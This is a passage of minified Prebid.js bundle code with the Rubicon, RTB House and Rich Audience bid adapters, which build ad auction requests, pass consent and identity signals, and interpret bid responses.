i={};n=(0,l.D)(n,...t.map(e=>e.params.keywords)),t.forEach(e=>{var t={user:{ext:{data:{...e.params.visitor}}},site:{ext:{data:{...e.params.inventory}}}},r=o.imp.find(e=>e.ext?.prebid?.bidder?.rubicon?.video?.language),r=(r&&(t.site.content={language:r.ext?.prebid?.bidder?.rubicon?.video?.language}),i=(0,h.mergeDeep)(i,e.ortb2||{},t),g.$W.getConfig("user.id"));i.user.id=i.user.id||r}),(0,h.mergeDeep)(o,i),n&&n.length&&(0,d.J)(o,"site.keywords",n.join(",")),delete o?.ext?.prebid?.storedrequest}return delete e?.ext?.prebid?.storedrequest,!0===v.disableFloors&&delete e.ext.prebid.floors,0<a.filter(e=>"object"==typeof e.floorData).length&&(e.ext.prebid.floors={enabled:!1}),e},imp(e,t,r){var i=S(t);if(!i.includes(b.D4)||1!=i.length)return(e=e(t,r)).id=t.adUnitCode,delete e.banner,"atf"===t.params.position&&e.video&&(e.video.pos=1),"btf"===t.params.position&&e.video&&(e.video.pos=3),delete e.ext?.prebid?.storedrequest,!0===t.params.bidonmultiformat&&1<i.length&&(0,d.J)(e,"ext.prebid.bidder.rubicon.formats",i),r=t,"USD"!=(i=e).bidfloorcur&&(delete i.bidfloor,delete i.bidfloorcur),i.bidfloor||(r=parseFloat((0,y.A)(r,"params.floor")),isNaN(r))||(i.bidfloor=r,i.bidfloorcur="USD"),e.id=c[e.id]?e.id+c[e.id]++:(c[e.id]=2,e.id),e},bidResponse(e,t,r){var e=e(t,r),r=(e.meta.mediaType=(0,y.A)(t,"ext.prebid.type"),r).bidRequest,[i,n]="outstream"===r.mediaTypes.video?.context?w(r,b.G_):[void 0,void 0];return e.width=t.w||i||e.playerWidth||0,e.height=t.h||n||e.playerHeight||0,e.mediaType===b.G_&&"outstream"===r.mediaTypes.video.context&&(e.renderer=(e=>{var t=s.A4.install({id:e.adId,url:v.rendererUrl||"https://video-outstream.rubiconproject.com/apex-2.2.1.js",config:v.rendererConfig||{},loaded:!1,adUnitCode:e.adUnitCode});try{t.setRender(f)}catch(e){(0,h.logWarn)("Prebid Error calling setRender on renderer",e)}return t})(e)),(0,y.A)(t,"ext.bidder.rp.advid")&&(0,d.J)(e,"meta.advertiserId",t.ext.bidder.rp.advid),e},context:{netRevenue:!1!==v.netRevenue,ttl:360},processors:a.m}),I={code:"rubicon",gvlid:52,supportedMediaTypes:[b.D4,b.G_,b.s6],isBidRequestValid:function(r){let e=!0;if("object"!=typeof r.params)return!1;for(let e=0,t=["accountId","siteId","zoneId"];e<t.length;e++)if(r.params[t[e]]=parseInt(r.params[t[e]]),isNaN(r.params[t[e]]))return(0,h.logError)("Rubicon: wrong format of accountId or siteId or zoneId."),!1;let t=S(r,!0);if(!t.length)return!1;t.includes(b.G_)&&(e=(t=>{let r=!0,e=Object.prototype.toString.call([]),i=Object.prototype.toString.call(0);var n={mimes:e,protocols:e,linearity:i};return Object.keys(n).forEach(function(e){Object.prototype.toString.call((0,y.A)(t,"mediaTypes.video."+e))!==n[e]&&(r=!1,h.logError)("Rubicon: mediaTypes.video."+e+" is required and must be of type: "+n[e])}),r})(r));var i=0<[b.D4,b.s6].filter(e=>t.includes(e)).length;return i?e&&i:e},buildRequests:function(e,n){let t,r=[],a=[];if((t=e.filter(e=>{var t=S(e)||[],r=t.length,{bidonmultiformat:e,video:i}=e.params||{};return 1===r&&(t.includes(b.G_)||t.includes(b.s6))||2===r&&!t.includes(b.D4)||i&&t.includes(b.G_)||e&&(t.includes(b.G_)||t.includes(b.s6))}))&&t.length){let e=m.toORTB({bidRequests:t,bidderRequest:n});E(),a.push({method:"POST",url:`https://${v.videoHost||"prebid-server"}.rubiconproject.com/openrtb2/auction`,data:e,bidRequest:t})}var o=e.filter(e=>{var t=S(e)||[],{bidonmultiformat:e,video:r}=e.params||{};return t.includes(b.D4)&&(1===t.length||e||!e&&!r||!e&&r&&!t.includes(b.G_))});if(!0!==v.singleRequest)r=a.concat(o.map(e=>{let i=I.createSlotParams(e,n);return{method:"GET",url:`https://${v.bannerHost||"fastlane"}.rubiconproject.com/a/api/fastlane.json`,data:I.getOrderedParams(i).reduce((e,t)=>{var r=i[t];return(0,h.isStr)(r)&&""!==r||(0,h.isNumber)(r)?""+e+C(t,r)+"&":e},"")+("slots=1&rand="+Math.random()),bidRequest:e}}));else{let i=o.reduce((e,t)=>((e[t.params.siteId]=e[t.params.siteId]||[]).push(t),e),{});r=a.concat(Object.keys(i).reduce((t,e)=>{var r=i[e];return r.map((e,t)=>t%10==0?r.slice(t,t+10):null).filter(e=>e).forEach(e=>{let i=I.combineSlotUrlParams(e.map(e=>I.createSlotParams(e,n)));t.push({method:"GET",url:`https://${v.bannerHost||"fastlane"}.rubiconproject.com/a/api/fastlane.json`,data:I.getOrderedParams(i).reduce((e,t)=>{var r=i[t];return(0,h.isStr)(r)&&""!==r||(0,h.isNumber)(r)?""+e+C(t,r)+"&":e},"")+(`slots=${e.length}&rand=`+Math.random()),bidRequest:e})}),t},[]))}return r},getOrderedParams:function(e){let t=/^tg_v/,r=/^tg_i/,i=/^eid_|^tpid_/,n=["account_id","site_id","zone_id","size_id","alt_size_ids","p_pos","gdpr","gdpr_consent","us_privacy","gpp","gpp_sid","rp_schain"].concat(Object.keys(e).filter(e=>i.test(e))).concat(["x_liverampidl","ppuid","rf","p_geo.latitude","p_geo.longitude","kw"]).concat(Object.keys(e).filter(e=>t.test(e))).concat(Object.keys(e).filter(e=>r.test(e))).concat(["tk_flint","x_source.tid","l_pb_bid_id","p_screen_res","o_ae","o_cdep","rp_floor","rp_secure","tk_user_key"]);return n.concat(Object.keys(e).filter(e=>-1===n.indexOf(e)))},combineSlotUrlParams:function(n){if(1===n.length)return n[0];let i=n.reduce(function(t,r,i){return Object.keys(r).forEach(function(e){t.hasOwnProperty(e)||(t[e]=new Array(n.length)),t[e].splice(i,1,r[e])}),t},{}),a=new RegExp("^([^;]*)(;\\1)+$");return Object.keys(i).forEach(function(e){var t=i[e].join(";"),r=t.match(a);i[e]=r?r[1]:t}),i},createSlotParams:function(a,e){a.startTime=(new Date).getTime();let t=a.params,r=w(a,"banner"),[i,n]=t.latLong||[],d={account_id:t.accountId,site_id:t.siteId,zone_id:t.zoneId,size_id:r[0],alt_size_ids:r.slice(1).join(",")||void 0,rp_floor:.01<=(t.floor=parseFloat(t.floor))?t.floor:void 0,rp_secure:"1",tk_flint:`${v.int_type||"pbjs_lite"}_v9.37.0`,"x_source.tid":e.ortb2?.source?.tid,"x_imp.ext.tid":a.ortb2Imp?.ext?.tid,l_pb_bid_id:a.bidId,o_cdep:a.ortb2?.device?.ext?.cdep,ip:a.ortb2?.device?.ip,ipv6:a.ortb2?.device?.ipv6,p_screen_res:[window.screen.width,window.screen.height].join("x"),tk_user_key:t.userId,"p_geo.latitude":isNaN(parseFloat(i))?void 0:parseFloat(i).toFixed(4),"p_geo.longitude":isNaN(parseFloat(n))?void 0:parseFloat(n).toFixed(4),"tg_fl.eid":a.code,rf:(l=e,l=(s=a).params.referrer||l.refererInfo.page,s.params.secure?l.replace(/^http:/i,"https:"):l)};if("function"==typeof a.getFloor&&!v.disableFloors){let e;try{e=a.getFloor({currency:"USD",mediaType:"banner",size:"*"})}catch(a){(0,h.logError)("Rubicon: getFloor threw an error: ",a)}d.rp_hard_floor=(0,h.isPlainObject)(e)&&"USD"===e.currency&&!isNaN(parseInt(e.floor))?e.floor:void 0}!0===t.bidonmultiformat&&(0,y.A)(a,"mediaTypes")&&1<Object.keys(a.mediaTypes).length&&(d.p_formats=Object.keys(a.mediaTypes).join(","));var o,s={1:"atf",3:"btf"}[(0,y.A)(a,"mediaTypes.banner.pos")]||"",l=(d.p_pos="atf"===t.position||"btf"===t.position?t.position:s,g.$W.getConfig("user.id"));l&&(d.ppuid=l),a?.ortb2Imp?.ext?.ae&&(d.o_ae=1),"number"==typeof a?.ortb2?.site?.mobile&&(d["p_site.mobile"]=a.ortb2.site.mobile),s=e,l=d,!1!==v.readTopics&&(o=[1,2,5,6,7,507].concat(v.sendSiteSegtax?.map(e=>Number(e))||[]),m=[4,508].concat(v.sendUserSegtax?.map(e=>Number(e))||[]),c=s.ortb2?.user?.data||[],s=s.ortb2?.site?.content?.data||[],c.forEach(x(l,"v",m)),s.forEach(x(l,"i",o))),a?.ortb2?.user?.ext?.eids&&a.ortb2.user.ext.eids.forEach(e=>{let{source:i,uids:n=[],inserter:a,matcher:o,mm:s,ext:t={}}=e;try{let r=n[0];if(r){let e=e=>[e.id,e.atype||"","",a||"",o||"",s||"",e?.ext?.rtiPartner||e?.ext?.rtipartner||""].join("^"),t=e(r);if(d["eid_"+i]=t,!d.ppuid){let e=n.find(e=>"ppuid"===e.ext?.stype);e?.id&&(d.ppuid=e.id)}}}catch(e){(0,h.logWarn)("Rubicon: error reading eid:",{source:i,uids:n},e)}}),e.gdprConsent&&("boolean"==typeof e.gdprConsent.gdprApplies&&(d.gdpr=Number(e.gdprConsent.gdprApplies)),d.gdpr_consent=e.gdprConsent.consentString),e.uspConsent&&(d.us_privacy=encodeURIComponent(e.uspConsent)),e.gppConsent?.gppString&&(d.gpp=e.gppConsent.gppString,d.gpp_sid=e.gppConsent?.applicableSections?.toString()),d.rp_maxbids=e.bidLimit||1;{var u=a,c=b.D4,p=d,m={user:{ext:{data:{...u.params.visitor}}},site:{ext:{data:{...u.params.inventory}}}};function f(e,t,r){var i,n,a=!(3<arguments.length&&void 0!==arguments[3])||arguments[3],e=(e=e,n=t,"data"===(i=r)&&Array.isArray(e)?e.filter(e=>e.segment&&(0,y.A)(e,"ext.segtax")&&o[n]&&-1!==o[n].indexOf((0,y.A)(e,"ext.segtax"))).map(e=>{e=e.segment.filter(e=>e.id).reduce((e,t)=>(e.push(t.id),e),[]);if(0<e.length)return e.toString()}).toString():"object"==typeof e&&!Array.isArray(e)||void 0===e?void 0:(Array.isArray(e)?e.filter(e=>{if("object"!=typeof e&&void 0!==e)return e.toString();(0,h.logWarn)("Rubicon: Filtered value: ",e,"for key",i,": Expected value to be string, integer, or an array of strings/ints")}):e).toString()),a=s[r]&&a?""+s[r]:"data"===r?s[t]+"iab":""+s[t]+r;p[a]=p[a]?p[a].concat(",",e):e}u.params.keywords&&(m.site.keywords=(0,h.isArray)(u.params.keywords)?u.params.keywords.join(","):u.params.keywords);let r=(0,h.mergeDeep)({},u.ortb2||{},m),e=(0,y.A)(u.ortb2Imp,"ext")||{},t=(0,y.A)(u.ortb2Imp,"ext.data")||{},i=(0,y.A)(u,"ortb2Imp.ext.gpid"),n=(0,y.A)(r,"regs.ext.dsa"),o={user:[4],site:[1,2,5,6,7]},s={user:"tg_v.",site:"tg_i.",adserver:"tg_i.dfp_ad_unit_code",pbadslot:"tg_i.pbadslot",keywords:"kw"};if(c===b.D4){["site","user"].forEach(t=>{Object.keys(r[t]).forEach(e=>{"site"===t&&"content"===e&&r[t][e].data?f(r[t][e].data,t,"data"):"ext"!==e?f(r[t][e],t,e):r[t][e].data&&Object.keys(r[t].ext.data).forEach(e=>{f(r[t].ext.data[e],t,e,!1)})})}),Object.keys(t).forEach(e=>{"adserver"!==e?f(t[e],"site",e):"gam"===t[e].name&&f(t[e].adslot,name,e)}),i&&(p.p_gpid=i),n&&Object.keys(n).length&&(0,h.pick)(n,["dsainfo",e=>p.dsainfo=e,"dsarequired",e=>p.dsarequired=e,"pubrender",e=>p.dsapubrender=e,"datatopub",e=>p.dsadatatopubs=e,"transparency",e=>{Array.isArray(e)&&e.length&&(p.dsatransparency=e.reduce((e,t)=>{var r=t.domain||"";return r&&(t=t.dsaparams||t.params,Array.isArray(t))&&0!==t.length?(e&&(e+="~~"),e+(r+"~"+t.join("_"))):e},""))}]),p["tg_i.pbadslot"]&&delete p["tg_i.dfp_ad_unit_code"];let e=(0,y.A)(r,"device.sua");e&&!1!==v.chEnabled&&(0,h.pick)(e,["architecture",e=>p.m_ch_arch=e,"bitness",e=>p.m_ch_bitness=e,"browsers",e=>{var t;Array.isArray(e)&&([e,t]=e.reduce((e,t)=>(e[0].push(`"${t?.brand}"|v="${t?.version?.[0]}"`),1<t.version.length&&e[1].push(`"${t?.brand}"|v="${t?.version?.join?.(".")}"`),e),[[],[]]),p.m_ch_ua=e?.join?.(","),p.m_ch_full_ver=t?.join?.(","))},"mobile",e=>p.m_ch_mobile="?"+e,"model",e=>p.m_ch_model=e,"platform",e=>{p.m_ch_platform=e?.brand,p.m_ch_platform_ver=e?.version?.join?.(".")}])}else Object.keys(e).length&&(0,h.mergeDeep)(p.imp[0].ext,e),i&&(p.imp[0].ext.gpid=i),(0,h.mergeDeep)(p,r)}return!0===g.$W.getConfig("coppa")&&(d.coppa=1),a.schain&&T(a.schain)&&(d.rp_schain=I.serializeSupplyChain(a.schain)),d},serializeSupplyChain:function(e){var t,r;return T(e)?({ver:e,complete:t,nodes:r}=e,e+`,${t}!`+I.serializeSupplyChainNodes(r)):""},serializeSupplyChainNodes:function(e){let r=["asi","sid","hp","rid","name","domain"];return e.map(t=>r.map(e=>encodeURIComponent(t[e]||"")).join(",")).join("!")},interpretResponse:function(o,e){var t=e.data;if(!(o=o.body)||"object"!=typeof o)return[];if(o.seatbid){let e=(0,y.A)(o,"ext.errors.rubicon");return Array.isArray(e)&&0<e.length&&(0,h.logWarn)("Rubicon: Error in video response"),m.fromORTB({request:t,response:o}).bids}let s,r=o.ads,d=0,l=e.bidRequest;return"object"==typeof l&&!Array.isArray(l)&&S(l).includes(b.G_)&&"object"==typeof r&&(r=r[l.adUnitCode]),!Array.isArray(r)||r.length<1?[]:(t=r.reduce((e,t,r)=>{var i,n,a;return t.impression_id&&s===t.impression_id?d++:s=t.impression_id,"ok"===t.status&&((i=Array.isArray(l)?l[r-d]:l)&&"object"==typeof i?(n={requestId:i.bidId,currency:"USD",creativeId:t.creative_id||`${t.network||""}-`+(t.advertiser||""),cpm:t.cpm||0,dealId:t.deal,ttl:360,netRevenue:!1!==v.netRevenue,rubicon:{advertiserId:t.advertiser,networkId:t.network},meta:{advertiserId:t.advertiser,networkId:t.network,mediaType:b.D4}},t.creative_type&&(n.mediaType=t.creative_type),t.dsa&&Object.keys(t.dsa).length&&(n.meta.dsa=t.dsa),t.adomain&&(n.meta.advertiserDomains=Array.isArray(t.adomain)?t.adomain:[t.adomain]),t.emulated_format&&(n.meta.mediaType=t.emulated_format),t.creative_type===b.G_?(n.width=i.params.video.playerWidth,n.height=i.params.video.playerHeight,n.vastUrl=t.creative_depot_url,n.impression_id=t.impression_id,n.videoCacheKey=t.impression_id):(n.ad=(a=t.script,`<html>
<head><script type='text/javascript'>inDapIF=true;</script></head>
<body style='margin : 0; padding: 0;'>
<!-- Rubicon Project Ad Tag -->
<div data-rp-impression-id='${t.impression_id}'>
<script type='text/javascript'>${a}</script>
</div>
</body>
</html>`),[n.width,n.height]=p[t.size_id].split("x").map(e=>Number(e))),n.rubiconTargeting=(Array.isArray(t.targeting)?t.targeting:[]).reduce((e,t)=>(e[t.key]=t.values[0],e),{rpfl_elemid:i.adUnitCode}),e.push(n)):(0,h.logError)("Rubicon: bidRequest undefined at index position:"+r,l,o)),e},[]).sort((e,t)=>(t.cpm||0)-(e.cpm||0)),(e=o.component_auction_config?.map(e=>({config:e,bidId:e.bidId})))?{bids:t,paapi:e}:t)},getUserSyncs:function(e,t,r,i,n){if(!_&&e.iframeEnabled)return e=(0,u.d)(r,i,n),e=Object.keys(e).length?"?"+(0,h.formatQS)(e):"",_=!0,{type:"iframe",url:`https://${v.syncHost||"eus"}.rubiconproject.com/usync.html`+e}}};function f(e){var t,r=document.getElementById(e.adUnitCode);(t=r.querySelector("div[id^='google_ads']"))&&t.style.setProperty("display","none"),(t=(t=r.querySelector("script[id^='sas_script']"))&&t.nextSibling)&&"iframe"===t.localName&&t.style.setProperty("display","none");let i={align:"center",position:"append",closeButton:!1,label:void 0,collapse:!0,...e.renderer.getConfig()};e.renderer.push(()=>{window.MagniteApex.renderAd({width:e.width,height:e.height,vastUrl:e.vastUrl,placement:{attachTo:"#"+e.adUnitCode,align:i.align,position:i.position},closeButton:i.closeButton,label:i.label,collapse:i.collapse})})}function w(t,e){var r=t.params;if(e===b.G_){let e=[];return r.video&&r.video.playerWidth&&r.video.playerHeight?e=[r.video.playerWidth,r.video.playerHeight]:Array.isArray((0,y.A)(t,"mediaTypes.video.playerSize"))&&1===t.mediaTypes.video.playerSize.length?e=t.mediaTypes.video.playerSize[0]:Array.isArray(t.sizes)&&0<t.sizes.length&&Array.isArray(t.sizes[0])&&1<t.sizes[0].length&&(e=t.sizes[0]),e}let i=[];Array.isArray(r.sizes)?i=r.sizes:void 0!==(0,y.A)(t,"mediaTypes.banner.sizes")?i=A(t.mediaTypes.banner.sizes):Array.isArray(t.sizes)&&0<t.sizes.length?i=A(t.sizes):(0,h.logWarn)("Rubicon: no sizes are setup or found");{e=i;let n=[15,2,9];return e.sort((e,t)=>{var r=n.indexOf(e),i=n.indexOf(t);return-1<r||-1<i?-1===r?1:-1===i?-1:r-i:e-t})}}function x(r,i,n){return e=>{var t=Number(e.ext?.segtax);n.includes(t)&&(r[`tg_${i}.tax`+t]=e.segment?.map(e=>e.id).join(","))}}function A(e){return(0,h.parseSizesInput)(e).reduce((e,t)=>{t=parseInt(p[t],10);return t&&e.push(t),e},[])}function S(e,t){var t=1<arguments.length&&void 0!==t&&t,r=[];if((e=>{let t=void 0!==(0,y.A)(e,"mediaTypes."+b.G_),r=void 0!==(0,y.A)(e,"mediaTypes."+b.D4),i=void 0!==(0,y.A)(e,"params.bidonmultiformat"),n="object"!=typeof(0,y.A)(e,"params.video");return t&&i||((t=r&&n?!1:t)&&n&&(0,d.J)(e,"params.video",{}),t)})(e)){if(-1===["outstream","instream"].indexOf((0,y.A)(e,`mediaTypes.${b.G_}.context`)))return t&&(0,h.logError)("Rubicon: mediaTypes.video.context must be outstream or instream"),r;if(w(e,b.G_).length<2)return t&&(0,h.logError)("Rubicon: could not determine the playerSize of the video"),r;t&&(0,h.logMessage)("Rubicon: making video request for adUnit",e.adUnitCode),r.push(b.G_)}if(void 0!==(0,y.A)(e,"mediaTypes."+b.s6)&&r.push(b.s6),void 0!==(0,y.A)(e,"mediaTypes."+b.D4)){if(0===w(e,b.D4).length)return t&&(0,h.logError)("Rubicon: could not determine the sizes for banner request"),r;t&&(0,h.logMessage)("Rubicon: making banner request for adUnit",e.adUnitCode),r.push(b.D4)}return r}let E=()=>c={};function T(e){let t=!1,r=["asi","sid","hp"];return e.nodes&&((t=e.nodes.reduce((e,t)=>e&&r.every(e=>t.hasOwnProperty(e)),!0))||(0,h.logError)("Rubicon: required schain params missing")),t}function C(e,t){return"rp_schain"===e?"rp_schain="+t:e+"="+encodeURIComponent(t)}var _=!1;(0,o.a$)(I),(0,i.E)("rubiconBidAdapter")}},e=>{e.O(0,[60802,58498,97247,47618,46550,12139,51085],()=>e(e.s=99293)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[97517],{88233:(e,t,r)=>{var i=r(7873),u=r(91069),d=r(70433),l=r(55820),n=r(71371),a=r(57377),c=r(15901),p=r(12449),m=r(43272),f=r(7337);let o=["prebid-eu","prebid-us","prebid-asia"],g="https://fledge-ssp.creativecdn.com",b="https://fledge-ssp.creativecdn.com/component-seller-prebid.js",h=["USD"],y=[n.D4,n.s6],v=[{name:"dsarequired",min:0,max:3},{name:"pubrender",min:0,max:2},{name:"datatopub",min:0,max:2}],s={code:"rtbhouse",supportedMediaTypes:y,gvlid:16,isBidRequestValid:function(e){return!(!(0,c.mK)(o,e.params.region)||!e.params.publisherId)},buildRequests:function(t,n){t=(0,p.Xj)(t);let r={id:n.bidderRequestId,imp:t.map(e=>{return t=n,r={id:(e=e).bidId,banner:(e=>{if("banner"===e.mediaType||(0,d.A)(e,"mediaTypes.banner")||!e.mediaType&&!e.mediaTypes)return{w:(e=e.sizes||e.mediaTypes.banner.sizes)[0][0],h:e[0][1],format:e.map(e=>({w:e[0],h:e[1]}))}})(e),native:(e=>{if("native"===e.mediaType||(0,d.A)(e,"mediaTypes.native"))return{request:{assets:(e=>{var e=e.nativeParams||(0,d.A)(e,"mediaTypes.native"),t=[];return e.title&&t.push({id:f.xv.NATIVE.ASSET_ID.TITLE,required:e.title.required?1:0,title:{len:e.title.len||25}}),e.image&&t.push({id:f.xv.NATIVE.ASSET_ID.IMAGE,required:e.image.required?1:0,img:I(e.image,f.xv.NATIVE.IMAGE_TYPE.MAIN)}),e.icon&&t.push({id:f.xv.NATIVE.ASSET_ID.ICON,required:e.icon.required?1:0,img:I(e.icon,f.xv.NATIVE.IMAGE_TYPE.ICON)}),e.sponsoredBy&&t.push({id:f.xv.NATIVE.ASSET_ID.SPONSORED,required:e.sponsoredBy.required?1:0,data:{type:f.xv.NATIVE.DATA_ASSET_TYPE.SPONSORED,len:e.sponsoredBy.len}}),e.body&&t.push({id:f.xv.NATIVE.ASSET_ID.BODY,required:e.body.request?1:0,data:{type:f.xv.NATIVE.DATA_ASSET_TYPE.DESC,len:e.body.len}}),e.cta&&t.push({id:f.xv.NATIVE.ASSET_ID.CTA,required:e.cta.required?1:0,data:{type:f.xv.NATIVE.DATA_ASSET_TYPE.CTA_TEXT,len:e.cta.len}}),t})(e)},ver:"1.1"}})(e),tagid:e.adUnitCode.toString()},(i=(t=>{let r=[];return"function"==typeof t.getFloor&&Object.keys(t.mediaTypes).forEach(e=>{(0,c.mK)(y,e)&&r.push(t.getFloor({currency:h[0],mediaType:e,size:t.sizes||"*"})?.floor)}),0<r.length?Math.max(...r):parseFloat(t.params.bidfloor)})(e))&&(r.bidfloor=i),t.paapi?.enabled?(r.ext=r.ext||{},r.ext.ae=e?.ortb2Imp?.ext?.ae):r.ext?.ae&&delete r.ext.ae,(i=(0,d.A)(e,"ortb2Imp.ext.tid"))&&(r.ext=r.ext||{},r.ext.tid=i),r;var t,r,i}),site:((e,t)=>{let r="unknown",i=null,n=(e&&0<e.length&&(r=e[0].params.publisherId,i=e[0].params.channel&&e[0].params.channel.toString().slice(0,50)),{publisher:{id:r.toString()},page:t.refererInfo.page,name:(0,l.$)()});return i&&(n.channel=i),n})(t,n),cur:h,test:t[0].params.test||0,source:(t[0],n,{tid:n?.auctionId||""})};if(n&&n.gdprConsent&&n.gdprConsent.gdprApplies){let e=n.gdprConsent.consentString?n.gdprConsent.consentString.replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,""):"",t=n.gdprConsent.gdprApplies?1:0;r.regs={ext:{gdpr:t}},r.user={ext:{consent:e}}}if(t[0].schain){let e=(o=t[0].schain)?(t=>{if(t.nodes){let e=["asi","sid","hp"];return t.nodes.every(t=>e.every(e=>t[e]))}})(o)?o:((0,u.logError)("RTB House: required schain params missing"),null):null;e&&(r.ext={schain:e})}if(t[0].userIdAsEids){let e={eids:t[0].userIdAsEids};r.user&&r.user.ext?r.user.ext={...r.user.ext,...e}:r.user={ext:e}}let i=n?.ortb2||{};["site","user","device","bcat","badv"].forEach(e=>{var t=i[e];t&&(0,u.mergeDeep)(r,{[e]:t})});var a,o=(0,d.A)(i,"regs.ext.dsa");a=o,!(0,u.isEmpty)(a)&&(0,u.isPlainObject)(a)&&v.reduce((e,t)=>{var r=a[t.name];return e&&(!a.hasOwnProperty(t.name)||(0,u.isNumber)(r)&&r>=t.min&&r<=t.max)},!0)&&(!a.hasOwnProperty("transparency")||(0,u.isArray)(a.transparency)&&a.transparency.every(e=>(0,u.isPlainObject)(e)&&(0,u.isStr)(e.domain)&&e.domain&&(0,u.isArray)(e.dsaparams)&&e.dsaparams.every(e=>(0,u.isNumber)(e))))&&(0,u.mergeDeep)(r,{regs:{ext:{dsa:o}}});let s="creativecdn.com/bidder/prebid/bids";if(n.paapi?.enabled){let e=m.$W.getConfig("paapiConfig")||m.$W.getConfig("fledgeConfig")||{sellerTimeout:500},t={seller:g,decisionLogicUrl:b,...e};(0,u.mergeDeep)(r,{ext:{fledge_config:t}}),s="creativecdn.com/bidder/prebidfledge/bids"}return{method:"POST",url:"https://"+t[0].params.region+"."+s,data:JSON.stringify(r)}},interpretOrtbResponse:function(e,t){e=e.body;if(!(0,u.isArray)(e))return[];let r=[];return e.forEach(e=>{var t;e.price&&(t=0===e.adm.indexOf("{")?(0,f.Qz)(e):{requestId:e.impid,mediaType:n.D4,cpm:e.price,creativeId:e.adid,ad:e.adm,width:e.w,height:e.h,ttl:55,meta:{advertiserDomains:e.adomain},netRevenue:!0,currency:"USD"},e.ext&&(t.ext=(0,u.deepClone)(e.ext),e.ext.dsa)&&(t.meta=Object.assign({},t.meta,{dsa:e.ext.dsa})),r.push(t))}),r},interpretResponse:function(e,o){let s;var d=e.body;let l=null;if(d.bidid&&(0,u.isArray)(d?.ext?.igbid)){s=this.interpretOrtbResponse({body:d.seatbid[0]?.bid},o);let e=m.$W.getConfig("paapiConfig")||m.$W.getConfig("fledgeConfig")||{},r=e.interestGroupBuyers||[],{decisionLogicUrl:t=e.decisionLogicUrl||e.decisionLogicURL||b,seller:i=e.seller||g,sellerTimeout:n=500}=d.ext,a={seller:i,decisionLogicUrl:t,decisionLogicURL:t,sellerTimeout:n};(0,u.mergeDeep)(a,e,a),d.ext.igbid.forEach(e=>{let t={...a.perBuyerSignals};e.igbuyer.forEach(e=>{t[e.igdomain]=e.buyersignal}),(l=l||{})[e.impid]=(0,u.mergeDeep)({},a,{interestGroupBuyers:[...new Set([...r,...Object.keys(t)])],perBuyerSignals:t})})}else s=this.interpretOrtbResponse(e,o);return l?(l=Object.entries(l).map(e=>{var[e,t]=e;return{bidId:e,config:Object.assign({auctionSignals:{}},t)}}),(0,u.logInfo)("Response with FLEDGE:",{bids:s,fledgeAuctionConfigs:l}),{bids:s,paapi:l}):s}};function I(r,e){var i={type:e};if(r.aspect_ratios){let e=r.aspect_ratios[0],t=e.min_width||100;i.wmin=t,i.hmin=t/e.ratio_width*e.ratio_height}if(r.sizes){let e=Array.isArray(r.sizes[0])?r.sizes[0]:r.sizes;i.w=e[0],i.h=e[1]}return i}(0,a.a$)(s),(0,i.E)("rtbhouseBidAdapter")}},e=>{e.O(0,[92931,90107,60802,12139,51085],()=>e(e.s=88233)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[81581],{91077:(e,t,r)=>{var i=r(7873),n=r(70433),a=r(91069),o=r(57377),c=r(43272),s=r(71371),d=r(95789),l=r(29495);let p="";r={code:"richaudience",gvlid:108,aliases:[{code:"ra",gvlid:108}],supportedMediaTypes:[s.D4,s.G_],isBidRequestValid:function(e){return!!(e.params&&e.params.pid&&e.params.supplyType)},buildRequests:function(e,r){return e.map(e=>{var t={bidfloor:((t,r)=>{try{let e;return null!=t.params.bidfloor?e=t.params.bidfloor:"function"==typeof t.getFloor&&(e=t.getFloor({currency:null!=r.getConfig("floors.data.currency")?r.getConfig("floors.data.currency"):"USD",mediaType:"object"==typeof t.mediaTypes.banner?"banner":"video",size:"*"}).floor),e}catch(t){return 0}})(e,c.$W),ifa:e.params.ifa,pid:e.params.pid,supplyType:e.params.supplyType,currencyCode:(0,l.b)(r),auctionId:e.auctionId,bidId:e.bidId,BidRequestsCount:e.bidRequestsCount,bidder:e.bidder,bidderRequestId:e.bidderRequestId,tagId:e.adUnitCode,sizes:(e=>{let t;if(null!=(t=e.mediaTypes&&e.mediaTypes.banner&&e.mediaTypes.banner.sizes?e.mediaTypes.banner.sizes:t))return t.map(e=>({w:e[0],h:e[1]}))})(e),referer:void 0!==r.refererInfo.page?encodeURIComponent(r.refererInfo.page):null,numIframes:void 0!==r.refererInfo.numIframes?r.refererInfo.numIframes:null,transactionId:e.ortb2Imp?.ext?.tid,timeout:r.timeout||600,eids:(0,n.A)(e,"userIdAsEids")?e.userIdAsEids:[],demand:u(e),videoData:"video"==u(t=e)?{format:t.mediaTypes.video.context,playerSize:t.mediaTypes.video.playerSize,mimes:t.mediaTypes.video.mimes}:{format:"banner"},scr_rsl:(()=>{let e="";return e=void 0!==window.screen?window.screen.width+"x"+window.screen.height:e})(),cpuc:void 0!==window.navigator?window.navigator.hardwareConcurrency:null,kws:e.params.keywords,schain:e.schain,gpid:(e=>{let t="";return t=null!=(0,n.A)(e,"ortb2Imp.ext.data.pbadslot")?(0,n.A)(e,"ortb2Imp.ext.data.pbadslot"):t})(e),dsa:e?.ortb2?.regs?.ext?.dsa||null,userData:(0,n.A)(e,"ortb2.user.data")};return p=void 0!==r.refererInfo.page?encodeURIComponent(r.refererInfo.page):null,t.gdpr_consent="",t.gdpr=!1,r&&r.gdprConsent&&(void 0!==r.gdprConsent.gdprApplies&&(t.gdpr=r.gdprConsent.gdprApplies),void 0!==r.gdprConsent.consentString)&&(t.gdpr_consent=r.gdprConsent.consentString),r?.gppConsent?t.privacy={gpp:r.gppConsent.gppString,gpp_sid:r.gppConsent.applicableSections}:r?.ortb2?.regs?.gpp&&(t.privacy={gpp:r.ortb2.regs.gpp,gpp_sid:r.ortb2.regs.gpp_sid}),{method:"POST",url:"https://shb.richaudience.com/hb/",data:JSON.stringify(t)}})},interpretResponse:function(e,t){var r=[],i=e.body;if(i){var 